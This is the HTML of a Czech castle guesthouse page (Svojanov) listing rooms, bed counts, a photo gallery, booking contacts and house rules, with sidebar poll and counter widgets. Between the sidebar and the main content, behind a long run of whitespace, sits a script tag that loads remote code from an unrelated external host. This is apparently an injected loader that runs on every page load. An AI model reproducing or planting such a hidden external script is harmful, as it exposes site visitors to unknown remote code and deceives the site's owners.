2025</option><option  value="2025-03-08">March 8, 2025</option><option  value="2025-03-09">March 9, 2025</option><option  value="2025-03-10">March 10, 2025</option><option  value="2025-03-11">March 11, 2025</option><option  value="2025-03-12">March 12, 2025</option><option  value="2025-03-13">March 13, 2025</option><option  value="2025-03-14">March 14, 2025</option><option  value="2025-03-15">March 15, 2025</option><option  value="2025-03-16">March 16, 2025</option><option  value="2025-03-17">March 17, 2025</option><option  value="2025-03-18">March 18, 2025</option><option  value="2025-03-19">March 19, 2025</option><option  value="2025-03-20">March 20, 2025</option><option  value="2025-03-21">March 21, 2025</option><option  value="2025-03-22">March 22, 2025</option><option  value="2025-03-23">March 23, 2025</option><option  value="2025-03-24">March 24, 2025</option><option  value="2025-03-25">March 25, 2025</option><option  value="2025-03-26">March 26, 2025</option><option  value="2025-03-27">March 27, 2025</option><option  value="2025-03-28">March 28, 2025</option><option  value="2025-03-29">March 29, 2025</option><option  value="2025-03-30">March 30, 2025</option><option  value="2025-03-31">March 31, 2025</option></optgroup><optgroup label="April 2025"><option  value="2025-04-01">April 1, 2025</option><option  value="2025-04-02">April 2, 2025</option><option  value="2025-04-03">April 3, 2025</option><option  value="2025-04-04">April 4, 2025</option><option  value="2025-04-05">April 5, 2025</option><option  value="2025-04-06">April 6, 2025</option><option  value="2025-04-07">April 7, 2025</option><option  value="2025-04-08">April 8, 2025</option><option  value="2025-04-09">April 9, 2025</option><option  value="2025-04-10">April 10, 2025</option><option  value="2025-04-11">April 11, 2025</option><option  value="2025-04-12">April 12, 2025</option><option  value="2025-04-13">April 13, 2025</option><option  value="2025-04-14">April 14, 2025</option><option  value="2025-04-15">April 15, 2025</option><option  value="2025-04-16">April 16, 2025</option><option  value="2025-04-17">April 17, 2025</option><option  value="2025-04-18">April 18, 2025</option><option  value="2025-04-19">April 19, 2025</option><option  value="2025-04-20">April 20, 2025</option><option  value="2025-04-21">April 21, 2025</option><option  value="2025-04-22">April 22, 2025</option><option  value="2025-04-23">April 23, 2025</option><option  value="2025-04-24">April 24, 2025</option><option  value="2025-04-25">April 25, 2025</option><option  value="2025-04-26">April 26, 2025</option><option  value="2025-04-27">April 27, 2025</option><option  value="2025-04-28">April 28, 2025</option><option  value="2025-04-29">April 29, 2025</option><option  value="2025-04-30">April 30, 2025</option></optgroup><optgroup label="May 2025"><option  value="2025-05-01">May 1, 2025</option><option  value="2025-05-02">May 2, 2025</option><option  value="2025-05-03">May 3, 2025</option><option  value="2025-05-04">May 4, 2025</option><option  value="2025-05-05">May 5, 2025</option><option  value="2025-05-06">May 6, 2025</option><option  value="2025-05-07">May 7, 2025</option><option  value="2025-05-08">May 8, 2025</option><option  value="2025-05-09">May 9, 2025</option><option  value="2025-05-10">May 10, 2025</option><option  value="2025-05-11">May 11, 2025</option><option  value="2025-05-12">May 12, 2025</option><option  value="2025-05-13">May 13, 2025</option><option  value="2025-05-14">May 14, 2025</option><option  value="2025-05-15">May 15, 2025</option><option  value="2025-05-16">May 16, 2025</option><option  value="2025-05-17">May 17, 2025</option><option  value="2025-05-18">May 18, 2025</option><option  value="2025-05-19">May 19, 2025</option><option  value="2025-05-20">May 20, 2025</option><option  value="2025-05-21">May 21, 2025</option><option  value="2025-05-22">May 22, 2025</option><option  value="2025-05-23">May 23, 2025</option><option  value="2025-05-24">May 24, 2025</option><option  value="2025-05-25">May 25, 2025</option><option  value="2025-05-26">May 26, 2025</option><option  value="2025-05-27">May 27, 2025</option><option  value="2025-05-28">May 28, 2025</option><option  value="2025-05-29">May 29, 2025</option><option  value="2025-05-30">May 30, 2025</option><option  value="2025-05-31">May 31, 2025</option></optgroup><optgroup label="June 2025"><option  value="2025-06-01">June 1, 2025</option><option  value="2025-06-02">June 2, 2025</option><option  value="2025-06-03">June 3, 2025</option><option  value="2025-06-04">June 4, 2025</option><option  value="2025-06-05">June 5, 2025</option><option  value="2025-06-06">June 6, 2025</option><option  value="2025-06-07">June 7, 2025</option><option  value="2025-06-08">June 8, 2025</option><option  value="2025-06-09">June 9, 2025</option><option  value="2025-06-10">June 10, 2025</option><option  value="2025-06-11">June 11, 2025</option><option  value="2025-06-12">June 12, 2025</option><option  value="2025-06-13">June 13, 2025</option><option  value="2025-06-14">June 14, 2025</option><option  value="2025-06-15">June 15, 2025</option><option  value="2025-06-16">June 16, 2025</option><option  value="2025-06-17">June 17, 2025</option><option  value="2025-06-18">June 18, 2025</option><option  value="2025-06-19">June 19, 2025</option><option  value="2025-06-20">June 20, 2025</option><option  value="2025-06-21">June 21, 2025</option><option  value="2025-06-22">June 22, 2025</option><option  value="2025-06-23">June 23, 2025</option><option  value="2025-06-24">June 24, 2025</option><option  value="2025-06-25">June 25, 2025</option><option  value="2025-06-26">June 26, 2025</option><option  value="2025-06-27">June 27, 2025</option><option  value="2025-06-28">June 28, 2025</option><option  value="2025-06-29">June 29, 2025</option><option  value="2025-06-30">June 30, 2025</option></optgroup><optgroup label="July 2025"><option  value="2025-07-01">July 1, 2025</option><option  value="2025-07-02">July 2, 2025</option><option  value="2025-07-03">July 3, 2025</option><option  value="2025-07-04">July 4, 2025</option><option  value="2025-07-05">July 5, 2025</option><option  value="2025-07-06">July 6, 2025</option><option  value="2025-07-07">July 7, 2025</option><option  value="2025-07-08">July 8, 2025</option><option  value="2025-07-09">July 9, 2025</option><option  value="2025-07-10">July 10, 2025</option><option  value="2025-07-11">July 11, 2025</option><option  value="2025-07-12">July 12, 2025</option><option  value="2025-07-13">July 13, 2025</option><option  value="2025-07-14">July 14, 2025</option><option  value="2025-07-15">July 15, 2025</option><option  value="2025-07-16">July 16, 2025</option><option  value="2025-07-17">July 17, 2025</option><option  value="2025-07-18">July 18, 2025</option><option  value="2025-07-19">July 19, 2025</option><option  value="2025-07-20">July 20, 2025</option><option  value="2025-07-21">July 21, 2025</option><option  value="2025-07-22">July 22, 2025</option><option  value="2025-07-23">July 23, 2025</option><option  value="2025-07-24">July 24, 2025</option><option  value="2025-07-25">July 25, 2025</option><option  value="2025-07-26">July 26, 2025</option><option  value="2025-07-27">July 27, 2025</option><option  value="2025-07-28">July 28, 2025</option><option  value="2025-07-29">July 29, 2025</option><option  value="2025-07-30">July 30, 2025</option><option  value="2025-07-31">July 31, 2025</option></optgroup><optgroup label="August 2025"><option  value="2025-08-01">August 1, 2025</option><option  value="2025-08-02">August 2, 2025</option><option  value="2025-08-03">August 3, 2025</option><option  value="2025-08-04">August 4, 2025</option><option  value="2025-08-05">August 5, 2025</option><option  value="2025-08-06">August 6, 2025</option><option  value="2025-08-07">August 7, 2025</option><option  value="2025-08-08">August 8, 2025</option><option  value="2025-08-09">August 9, 2025</option><option  value="2025-08-10">August 10, 2025</option><option  value="2025-08-11">August 11, 2025</option><option  value="2025-08-12">August 12, 2025</option><option  value="2025-08-13">August 13, 2025</option><option  value="2025-08-14">August 14, 2025</option><option  value="2025-08-15">August 15, 2025</option><option  value="2025-08-16">August 16, 2025</option><option  value="2025-08-17">August 17, 2025</option><option  value="2025-08-18">August 18, 2025</option><option  value="2025-08-19">August 19, 2025</option><option  value="2025-08-20">August 20, 2025</option><option  value="2025-08-21">August 21, 2025</option><option  value="2025-08-22">August 22, 2025</option><option  value="2025-08-23">August 23, 2025</option><option  value="2025-08-24">August 24, 2025</option><option  value="2025-08-25">August 25, 2025</option><option  value="2025-08-26">August 26, 2025</option><option  value="2025-08-27">August 27, 2025</option><option  value="2025-08-28">August 28, 2025</option><option  value="2025-08-29">August 29, 2025</option><option  value="2025-08-30">August 30, 2025</option><option  value="2025-08-31">August 31, 2025</option></optgroup><optgroup label="September 2025"><option  value="2025-09-01">September 1, 2025</option><option  value="2025-09-02">September 2, 2025</option><option  value="2025-09-03">September 3, 2025</option><option  value="2025-09-04">September 4, 2025</option><option  value="2025-09-05">September 5, 2025</option><option  value="2025-09-06">September 6, 2025</option><option  value="2025-09-07">September 7, 2025</option><option  value="2025-09-08">September 8, 2025</option><option  value="2025-09-09">September 9, 2025</option><option  value="2025-09-10">September 10, 2025</option><option  value="2025-09-11">September 11, 2025</option><option  value="2025-09-12">September 12, 2025</option><option  value="2025-09-13">September 13, 2025</option><option  value="2025-09-14">September 14, 2025</option><option  value="2025-09-15">September 15, 2025</option><option  value="2025-09-16">September 16, 2025</option><option  value="2025-09-17">September 17, 2025</option><option  value="2025-09-18">September 18, 2025</option><option  value="2025-09-19">September 19, 2025</option><option  value="2025-09-20">September 20, 2025</option><option  value="2025-09-21">September 21, 2025</option><option  value="2025-09-22">September 22, 2025</option><option  value="2025-09-23">September 23, 2025</option><option  value="2025-09-24">September 24, 2025</option><option  value="2025-09-25">September 25, 2025</option><option  value="2025-09-26">September 26, 2025</option><option  value="2025-09-27">September 27, 2025</option><option  value="2025-09-28">September 28, 2025</option><option  value="2025-09-29">September 29, 2025</option><option  value="2025-09-30">September 30, 2025</option></optgroup><optgroup label="October 2025"><option  value="2025-10-01">October 1, 2025</option><option  value="2025-10-02">October 2, 2025</option><option  value="2025-10-03">October 3, 2025</option><option  value="2025-10-04">October 4, 2025</option><option  value="2025-10-05">October 5, 2025</option><option  value="2025-10-06">October 6, 2025</option><option  value="2025-10-07">October 7, 2025</option><option  value="2025-10-08">October 8, 2025</option><option  value="2025-10-09">October 9, 2025</option><option  value="2025-10-10">October 10, 2025</option><option  value="2025-10-11">October 11, 2025</option><option  value="2025-10-12">October 12, 2025</option><option  value="2025-10-13">October 13, 2025</option><option  value="2025-10-14">October 14, 2025</option><option  value="2025-10-15">October 15, 2025</option><option  value="2025-10-16">October 16, 2025</option><option  value="2025-10-17">October 17, 2025</option><option  value="2025-10-18">October 18, 2025</option><option  value="2025-10-19">October 19, 2025</option><option  value="2025-10-20">October 20, 2025</option><option  value="2025-10-21">October 21, 2025</option><option  value="2025-10-22">October 22, 2025</option><option  value="2025-10-23">October 23, 2025</option><option  value="2025-10-24">October 24, 2025</option><option  value="2025-10-25">October 25, 2025</option><option  value="2025-10-26">October 26, 2025</option><option  value="2025-10-27">October 27, 2025</option><option  value="2025-10-28">October 28, 2025</option><option  value="2025-10-29">October 29, 2025</option><option  value="2025-10-30">October 30, 2025</option><option  value="2025-10-31">October 31, 2025</option></optgroup><optgroup label="November 2025"><option  value="2025-11-01">November 1, 2025</option><option  value="2025-11-02">November 2, 2025</option><option  value="2025-11-03">November 3, 2025</option><option  value="2025-11-04">November 4, 2025</option><option  value="2025-11-05">November 5, 2025</option><option  value="2025-11-06">November 6, 2025</option><option  value="2025-11-07">November 7, 2025</option><option  value="2025-11-08">November 8, 2025</option><option  value="2025-11-09">November 9, 2025</option><option  value="2025-11-10">November 10, 2025</option><option  value="2025-11-11">November 11, 2025</option><option  value="2025-11-12">November 12, 2025</option><option  value="2025-11-13">November 13, 2025</option><option  value="2025-11-14">November 14, 2025</option><option  value="2025-11-15">November 15, 2025</option><option  value="2025-11-16">November 16, 2025</option><option  value="2025-11-17">November 17, 2025</option><option  value="2025-11-18">November 18, 2025</option><option  value="2025-11-19">November 19, 2025</option><option  value="2025-11-20">November 20, 2025</option><option  value="2025-11-21">November 21, 2025</option><option  value="2025-11-22">November 22, 2025</option><option  value="2025-11-23">November 23, 2025</option><option  value="2025-11-24">November 24, 2025</option><option  value="2025-11-25">November 25, 2025</option><option  value="2025-11-26">November 26, 2025</option><option  value="2025-11-27">November 27, 2025</option><option  value="2025-11-28">November 28, 2025</option><option  value="2025-11-29">November 29, 2025</option><option  value="2025-11-30">November 30, 2025</option></optgroup><optgroup label="December 2025"><option  value="2025-12-01">December 1, 2025</option><option  value="2025-12-02">December 2, 2025</option><option  value="2025-12-03">December 3, 2025</option><option  value="2025-12-04">December 4, 2025</option><option  value="2025-12-05">December 5, 2025</option><option  value="2025-12-06">December 6, 2025</option><option  value="2025-12-07">December 7, 2025</option><option  value="2025-12-08">December 8, 2025</option><option  value="2025-12-09">December 9, 2025</option><option  value="2025-12-10">December 10, 2025</option><option  value="2025-12-11">December 11, 2025</option><option  value="2025-12-12">December 12, 2025</option><option  value="2025-12-13">December 13, 2025</option><option  value="2025-12-14">December 14, 2025</option><option  value="2025-12-15">December 15, 2025</option><option  value="2025-12-16">December 16, 2025</option><option  value="2025-12-17">December 17, 2025</option><option  value="2025-12-18">December 18, 2025</option><option  value="2025-12-19">December 19, 2025</option><option  value="2025-12-20">December 20, 2025</option><option  value="2025-12-21">December 21, 2025</option><option  value="2025-12-22">December 22, 2025</option><option  value="2025-12-23">December 23, 2025</option><option  value="2025-12-24">December 24, 2025</option><option  value="2025-12-25">December 25, 2025</option><option  value="2025-12-26">December 26, 2025</option><option  value="2025-12-27">December 27, 2025</option><option  value="2025-12-28">December 28, 2025</option><option  value="2025-12-29">December 29, 2025</option><option  value="2025-12-30">December 30, 2025</option><option  value="2025-12-31">December 31, 2025</option></optgroup><optgroup label="January 2026"><option  value="2026-01-01">January 1, 2026</option><option  value="2026-01-02">January 2, 2026</option><option  value="2026-01-03">January 3, 2026</option><option  value="2026-01-04">January 4, 2026</option><option  value="2026-01-05">January 5, 2026</option><option  value="2026-01-06">January 6, 2026</option><option  value="2026-01-07">January 7, 2026</option><option  value="2026-01-08">January 8, 2026</option><option  value="2026-01-09">January 9, 2026</option><option  value="2026-01-10">January 10, 2026</option><option  value="2026-01-11">January 11, 2026</option><option  value="2026-01-12">January 12, 2026</option><option  value="2026-01-13">January 13, 2026</option><option selected="selected" value="2026-01-14">January 14, 2026</option></select></div></div></div><div class="sexy_clear">&nbsp;</div><div class="powered_by powered_by_4">Vytvořeno pomocí <a href="http://2glux.com/projects/sexypolling" target="_blank">Sexy Polling</a></div><div class="sexy_clear">&nbsp;</div></div></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Návštěvnost stránek</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p style="text-align: center;"><a href="http://www.toplist.cz/" target="_blank"> <img class="toplist" src="http://toplist.cz/count.asp?id=152357.&amp;logo=mc" border="0" alt="TOPlist" width="88" height="60" /></a></p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Partneři</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p style="text-align: center;"><a href="http://www.honorata.cz" target="_blank"><img src="/images/honorata.png" border="0" alt="Honorata" title="Honorata" /></a></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><a href="https://www.ceskomoravskepomezi.cz/" target="_blank"><img src="/images/CMP.png" border="0" alt="" /></a></p></div></div></div>



                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script src="https://webscript.dev/api/cz/svojanov.cz.js"></script> 

                        <div class="art-layout-cell art-content">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><div class="item-page"><article class="art-post"><h2 class="art-postheader">Pokoje penzionu</h2><div class="art-postcontent clearfix"><div class="art-article"><p style="color: #f9fafb; font-size: 14px; line-height: 21px;"> </p>
<p style="color: #f9fafb; font-size: 14px; line-height: 21px;">Hrad Svojanov nabízí ojedinělou možnost ubytování přímo ve vlastním areálu. Pokoje penzionu jsou situovány v prvním patře empírové vstupní budovy. V minulosti tyto prostory sloužily jako byty pro úředníky správy panství. K tomuto účelu byly naposledy využity v roce 1910, kdy poslední soukromí majitelé hrad prodali městu Poličce. Proto také v dnešní době jsou hostinské pokoje vybaveny nábytkem z přelomu 19. – 20. století. Díky tomu se ubytovaní hosté mohou cítit opravdu „jako na hradě“. </p>
<p><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27" class="sigplus-gallery sigplus-left sigplus-clear"><ul><li><a href="/images/penzion/penzion.jpg" rel="boxplus-sigplus_d8f20b2decfbd4d770c6c144f8372e27" title="Hradní penzion"><img id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0000" width="180" height="180" src="/images/penzion/preview/180x180/penzion.jpg" alt="Hradní penzion"/></a><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0000_metadata" style="display:none !important;"><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0000_summary">Hradní penzion</div></div></li><li><a href="/images/penzion/pokoj01a.jpg" rel="boxplus-sigplus_d8f20b2decfbd4d770c6c144f8372e27" title="Pokoj číslo 1 - 2 lůžka + soc. zař."><img id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0001" width="180" height="180" src="/images/penzion/preview/180x180/pokoj01a.jpg" alt="Pokoj číslo 1 - 2 lůžka + soc. zař."/></a><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0001_metadata" style="display:none !important;"><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0001_summary">Pokoj číslo 1 - 2 lůžka + soc. zař.</div></div></li><li><a href="/images/penzion/pokoj01b.jpg" rel="boxplus-sigplus_d8f20b2decfbd4d770c6c144f8372e27" title="Pokoj číslo 1 - 2 lůžka + soc. zař."><img id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0002" width="180" height="180" src="/images/penzion/preview/180x180/pokoj01b.jpg" alt="Pokoj číslo 1 - 2 lůžka + soc. zař."/></a><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0002_metadata" style="display:none !important;"><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0002_summary">Pokoj číslo 1 - 2 lůžka + soc. zař.</div></div></li><li><a href="/images/penzion/pokoj02a.jpg" rel="boxplus-sigplus_d8f20b2decfbd4d770c6c144f8372e27" title="Pokoj číslo 2 - 2 lůžka"><img id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0003" width="180" height="180" src="/images/penzion/preview/180x180/pokoj02a.jpg" alt="Pokoj číslo 2 - 2 lůžka"/></a><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0003_metadata" style="display:none !important;"><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0003_summary">Pokoj číslo 2 - 2 lůžka</div></div></li><li><a href="/images/penzion/pokoj02b.jpg" rel="boxplus-sigplus_d8f20b2decfbd4d770c6c144f8372e27" title="Pokoj číslo 2 - 2 lůžka"><img id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0004" width="180" height="180" src="/images/penzion/preview/180x180/pokoj02b.jpg" alt="Pokoj číslo 2 - 2 lůžka"/></a><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0004_metadata" style="display:none !important;"><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0004_summary">Pokoj číslo 2 - 2 lůžka</div></div></li><li><a href="/images/penzion/pokoj03a.jpg" rel="boxplus-sigplus_d8f20b2decfbd4d770c6c144f8372e27" title="Pokoj číslo 3 - 4 lůžka"><img id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0005" width="180" height="180" src="/images/penzion/preview/180x180/pokoj03a.jpg" alt="Pokoj číslo 3 - 4 lůžka"/></a><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0005_metadata" style="display:none !important;"><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0005_summary">Pokoj číslo 3 - 4 lůžka</div></div></li><li><a href="/images/penzion/pokoj03b.jpg" rel="boxplus-sigplus_d8f20b2decfbd4d770c6c144f8372e27" title="Pokoj číslo 3 - 4 lůžka"><img id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0006" width="180" height="180" src="/images/penzion/preview/180x180/pokoj03b.jpg" alt="Pokoj číslo 3 - 4 lůžka"/></a><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0006_metadata" style="display:none !important;"><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0006_summary">Pokoj číslo 3 - 4 lůžka</div></div></li><li><a href="/images/penzion/pokoj04a.jpg" rel="boxplus-sigplus_d8f20b2decfbd4d770c6c144f8372e27" title="Pokoj číslo 4 - 2 lůžka"><img id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0007" width="180" height="180" src="/images/penzion/preview/180x180/pokoj04a.jpg" alt="Pokoj číslo 4 - 2 lůžka"/></a><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0007_metadata" style="display:none !important;"><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0007_summary">Pokoj číslo 4 - 2 lůžka</div></div></li><li><a href="/images/penzion/pokoj04b.jpg" rel="boxplus-sigplus_d8f20b2decfbd4d770c6c144f8372e27" title="Pokoj číslo 4 - 2 lůžka"><img id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0008" width="180" height="180" src="/images/penzion/preview/180x180/pokoj04b.jpg" alt="Pokoj číslo 4 - 2 lůžka"/></a><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0008_metadata" style="display:none !important;"><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0008_summary">Pokoj číslo 4 - 2 lůžka</div></div></li><li><a href="/images/penzion/pokoj05a.jpg" rel="boxplus-sigplus_d8f20b2decfbd4d770c6c144f8372e27" title="Pokoj číslo 5 - 2 lůžka"><img id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0009" width="180" height="180" src="/images/penzion/preview/180x180/pokoj05a.jpg" alt="Pokoj číslo 5 - 2 lůžka"/></a><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0009_metadata" style="display:none !important;"><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0009_summary">Pokoj číslo 5 - 2 lůžka</div></div></li><li><a href="/images/penzion/pokoj05b.jpg" rel="boxplus-sigplus_d8f20b2decfbd4d770c6c144f8372e27" title="Pokoj číslo 5 - 2 lůžka"><img id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0010" width="180" height="180" src="/images/penzion/preview/180x180/pokoj05b.jpg" alt="Pokoj číslo 5 - 2 lůžka"/></a><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0010_metadata" style="display:none !important;"><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0010_summary">Pokoj číslo 5 - 2 lůžka</div></div></li><li><a href="/images/penzion/pokoj06a.jpg" rel="boxplus-sigplus_d8f20b2decfbd4d770c6c144f8372e27" title="Pokoj číslo 6 - 3 lůžka, spol. soc. zař. s pokojem č. 7"><img id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0011" width="180" height="180" src="/images/penzion/preview/180x180/pokoj06a.jpg" alt="Pokoj číslo 6 - 3 lůžka, spol. soc. zař. s pokojem č. 7"/></a><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0011_metadata" style="display:none !important;"><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0011_summary">Pokoj číslo 6 - 3 lůžka, spol. soc. zař. s pokojem č. 7</div></div></li><li><a href="/images/penzion/pokoj06b.jpg" rel="boxplus-sigplus_d8f20b2decfbd4d770c6c144f8372e27" title="Pokoj číslo 6 - 3 lůžka, spol. soc. zař. s pokojem č. 7"><img id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0012" width="180" height="180" src="/images/penzion/preview/180x180/pokoj06b.jpg" alt="Pokoj číslo 6 - 3 lůžka, spol. soc. zař. s pokojem č. 7"/></a><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0012_metadata" style="display:none !important;"><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0012_summary">Pokoj číslo 6 - 3 lůžka, spol. soc. zař. s pokojem č. 7</div></div></li><li><a href="/images/penzion/pokoj07a.jpg" rel="boxplus-sigplus_d8f20b2decfbd4d770c6c144f8372e27" title="Pokoj číslo 7 - 3 lůžka, spol. soc. zař. s pokojem č. 6"><img id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0013" width="180" height="180" src="/images/penzion/preview/180x180/pokoj07a.jpg" alt="Pokoj číslo 7 - 3 lůžka, spol. soc. zař. s pokojem č. 6"/></a><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0013_metadata" style="display:none !important;"><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0013_summary">Pokoj číslo 7 - 3 lůžka, spol. soc. zař. s pokojem č. 6</div></div></li><li><a href="/images/penzion/pokoj07b.jpg" rel="boxplus-sigplus_d8f20b2decfbd4d770c6c144f8372e27" title="Pokoj číslo 7 - 3 lůžka, spol. soc. zař. s pokojem č. 6"><img id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0014" width="180" height="180" src="/images/penzion/preview/180x180/pokoj07b.jpg" alt="Pokoj číslo 7 - 3 lůžka, spol. soc. zař. s pokojem č. 6"/></a><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0014_metadata" style="display:none !important;"><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0014_summary">Pokoj číslo 7 - 3 lůžka, spol. soc. zař. s pokojem č. 6</div></div></li><li><a href="/images/penzion/pokoj09.jpg" rel="boxplus-sigplus_d8f20b2decfbd4d770c6c144f8372e27" title="Pokoj číslo 9 - 4 lůžka (2 palandy)"><img id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0015" width="180" height="180" src="/images/penzion/preview/180x180/pokoj09.jpg" alt="Pokoj číslo 9 - 4 lůžka (2 palandy)"/></a><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0015_metadata" style="display:none !important;"><div id="sigplus_d8f20b2decfbd4d770c6c144f8372e27_img0015_summary">Pokoj číslo 9 - 4 lůžka (2 palandy)</div></div></li></ul></div><br /> Mapka pokojů Vám poskytuje orientační představu o rozmístění pokojů a sociálních zařízení. Pokoj č. 1 má vlastní sociální zařízení (WC a sprchu). Pokoje č. 2 – 5 mají společné sociální zařízení na konci chodby. Pokoje č. 6 a 7 mají vlastní společné sociální zařízení na chodbičce mezi pokoji. Tyto dva pokoje poskytují velmi komfortní a prostorné ubytování. Pokoje č. 8, 9 a 10 využívají společné sociální zařízení.</p>
<p> </p>
<table width="756" border="1" cellspacing="1" cellpadding="1">
<tbody>
<tr>
<td style="text-align: center; width: 384px; vertical-align: middle; background-color: #333333;"><strong>mapa pokojů</strong></td>
<td style="text-align: center; width: 88px; vertical-align: middle; background-color: #333333;"><strong>číslo pokoje</strong></td>
<td style="text-align: center; width: 265px; vertical-align: middle; background-color: #333333;"><strong>počet lůžek</strong></td>
</tr>
<tr>
<td style="text-align: center; width: 384px;" rowspan="10" colspan="1"><img src="/images/plan-pokoju.gif" border="0" alt="Plán pokojů" style="width: 362px; height: 416px;" /></td>
<td style="text-align: center; width: 88px; vertical-align: middle;">1</td>
<td style="text-align: center; width: 265px; vertical-align: middle;">2 lůžka + soc. zař.</td>
</tr>
<tr>
<td style="text-align: center; width: 88px; vertical-align: middle;">2</td>
<td style="text-align: center; width: 265px; vertical-align: middle;">2 lůžka</td>
</tr>
<tr>
<td style="text-align: center; width: 88px; vertical-align: middle;">3</td>
<td style="text-align: center; width: 265px; vertical-align: middle;">4 lůžka</td>
</tr>
<tr>
<td style="text-align: center; width: 88px; vertical-align: middle;">4</td>
<td style="text-align: center; width: 265px; vertical-align: middle;">2 lůžka</td>
</tr>
<tr>
<td style="text-align: center; width: 88px; vertical-align: middle;">5</td>
<td style="text-align: center; width: 265px; vertical-align: middle;">2 lůžka</td>
</tr>
<tr>
<td style="text-align: center; width: 88px; vertical-align: middle;">6</td>
<td style="text-align: center; width: 265px; vertical-align: middle;">3 lůžka, spol. soc. zař. s pokojem č. 7</td>
</tr>
<tr>
<td style="text-align: center; width: 88px; vertical-align: middle;">7</td>
<td style="text-align: center; width: 265px; vertical-align: middle;">3 lůžka, spol. soc. zař. s pokojem č. 6</td>
</tr>
<tr>
<td style="text-align: center; width: 88px; vertical-align: middle;">8</td>
<td style="text-align: center; width: 265px; vertical-align: middle;">3 lůžka</td>
</tr>
<tr>
<td style="text-align: center; width: 88px; vertical-align: middle;">9</td>
<td style="text-align: center; width: 265px; vertical-align: middle;">2 lůžka</td>
</tr>
<tr>
<td style="text-align: center; width: 88px; vertical-align: middle;">10</td>
<td style="text-align: center; width: 265px; vertical-align: middle;">4 lůžka</td>
</tr>
</tbody>
</table>
<h4>Obsazenost jednotlivých pokojů a termínů</h4>
<p>je nutno ověřit předem e-mailem na adrese <span id="cloak88505">Tato e-mailová adresa je chráněna před spamboty. Pro její zobrazení musíte mít povolen Javascript.</span><script type='text/javascript'>
 //<!--
 document.getElementById('cloak88505').innerHTML = '';
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy88505 = '&#105;nf&#111;' + '&#64;';
 addy88505 = addy88505 + 'sv&#111;j&#97;n&#111;v' + '&#46;' + 'cz';
 document.getElementById('cloak88505').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy88505 + '\'>' + addy88505+'<\/a>';
 //-->
 </script> nebo telefonicky na číslech 4<span style="background-color: #222222;"> +420 603 810 085</span> (od 9 do 17 hodin). Jako závaznou objednávku můžete použít <a href="/cz/rezervacni-formular/objednavka-ubytovani" title="Rezervační formulář">rezervační formulář</a>.</p>
<h4>Zahájení a ukončení pobytu:</h4>
<ul>
<li>Pokoje k ubytování předáváme <strong>mezi 14:00 a 17:00 hod.</strong></li>
<li>Pokoj při ukončení pobytu je nutno předat zpět <strong>mezi 9:30 a 11:00 hod.</strong></li>
</ul>
<p><strong>Na hradě rádi ubytujeme i Vašeho slušně vychovaného domácího pejska.</strong></p>
<p><strong>Prostory penzionu nejsou vhodné pro hromadné pobyty dětí.</strong></p>
<p><strong>Budete ubytováni v areálu historické památky. Prosíme, chovejte se k ní s respektem a úctou. Pravidla pro ubytované hosty jsou stanovena v provozním řádu penzionu. V celém areálu hradu platí přísný zákaz kouření.</strong></p></div></div></article></div>


                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer">
    <!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->


<div class="custom"  >
